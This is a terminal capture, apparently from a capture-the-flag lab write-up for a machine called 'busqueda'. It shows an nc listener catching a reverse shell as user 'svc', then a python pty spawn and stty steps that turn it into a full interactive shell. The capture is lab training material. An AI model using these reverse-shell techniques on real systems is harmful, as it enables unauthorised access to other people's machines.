 ┌──(kali㉿kali)-[~/Desktop/busqueda]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.112] from (UNKNOWN) [10.129.16.142] 45678
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
svc@busqueda:/var/www/app$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(kali㉿kali)-[~/Desktop/busqueda]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
svc@busqueda:/var/www/app$ export TERM=xterm
svc@busqueda:/var/www/app$ stty rows 36 cols 189